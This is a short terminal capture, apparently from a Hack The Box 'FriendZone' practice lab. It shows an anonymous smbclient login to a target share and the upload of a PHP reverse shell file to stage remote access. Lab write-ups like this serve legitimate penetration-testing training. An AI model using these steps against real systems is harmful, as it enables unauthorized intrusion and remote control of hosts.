 ┌──(kali㉿kali)-[~/oscp/htb/friendzone]
└─$ smbclient --no-pass //10.10.10.123/Development
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Jan 17 04:03:49 2019
  ..                                  D        0  Tue Sep 13 22:56:24 2022

                3545824 blocks of size 1024. 1558856 blocks available
smb: \> put php-reverse-shell.php
putting file php-reverse-shell.php as \php-reverse-shell.php (8.7 kb/s) (average 8.7 kb/s)
smb: \> ls
  .                                   D        0  Tue Jan  3 19:23:41 2023
  ..                                  D        0  Tue Sep 13 22:56:24 2022
  php-reverse-shell.php               A     5493  Tue Jan  3 19:23:42 2023

                3545824 blocks of size 1024. 1558844 blocks available